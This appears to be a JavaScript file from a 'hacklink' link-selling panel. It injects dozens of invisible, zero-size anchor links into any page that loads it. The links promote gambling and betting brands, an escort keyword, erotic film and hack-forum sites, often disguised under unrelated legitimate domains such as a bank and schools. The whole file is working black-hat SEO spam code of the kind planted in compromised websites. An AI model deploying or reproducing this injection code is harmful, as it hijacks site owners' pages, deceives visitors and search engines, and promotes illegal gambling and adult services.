

--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/4408.js
body_size: 1126
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://marsbahis.com/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("บาคาร่า");
    a.appendChild(linkText);
    a.title = "บาคาร่า";
    a.href = "https://tellusyoucare.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อตเว็บตรง");
    a.appendChild(linkText);
    a.title = "สล็อตเว็บตรง";
    a.href = "https://ontheriver.net/menu.html";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อต");
    a.appendChild(linkText);
    a.title = "สล็อต";
    a.href = "https://homestatedispensary.com/locations";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.sugarsdoghouse.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kayseri escort");
    a.appendChild(linkText);
    a.title = "kayseri escort";
    a.href = "https://www.x.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("สล็อตเว็บตรง");
    a.appendChild(linkText);
    a.title = "สล็อตเว็บตรง";
    a.href = "https://grouptherapyassociates.com/about-us/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.teestaurja.com/");
    a.appendChild(linkText);
    a.title = "https://www.teestaurja.com/";
    a.href = "jojobet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom9057.com");
    a.appendChild(linkText);
    a.title = "casibom9057.com";
    a.href = "https://xn--casbom9057-0v3e.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftcardmallmygiftus.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://usa.edu.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://mufumo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://ensinandoaviver.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.ccb.bank.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://walmonof.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.teestaurja.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://gmvm.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://junkremoval.cbsservicesusa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://pacificartstone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://panjikendari.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aviator hilesi");
    a.appendChild(linkText);
    a.title = "aviator hilesi";
    a.href = "https://aviatoryazilim.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://hosteriatunkelen.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://courtroomlaw.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://perigueux-city.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://alsainternational.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://kursumlijabezcenzure.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://cropsforgirls.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://thepalmstc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://kontakk.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.saojoseonline.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://crawdaddyskitchen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://snga.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);